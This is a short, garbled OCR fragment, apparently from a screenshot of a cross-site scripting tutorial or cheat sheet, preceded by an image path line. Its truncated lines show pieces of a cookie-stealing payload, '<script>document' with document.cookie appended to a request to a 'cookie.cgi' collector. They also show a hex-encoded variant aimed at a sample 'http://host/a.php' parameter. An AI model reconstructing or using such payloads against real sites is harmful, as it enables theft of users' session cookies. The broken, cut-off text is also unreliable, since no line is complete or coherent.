
<script>document
bin/cookie.cgi?
'%20+document.c
Hex Usage:
http://host/a.php
variable=%2
%2e%63%6f%6
75%6d%65%6e
NOTE
: The reque
shown in ASCII, 
copy and paste 
1. ">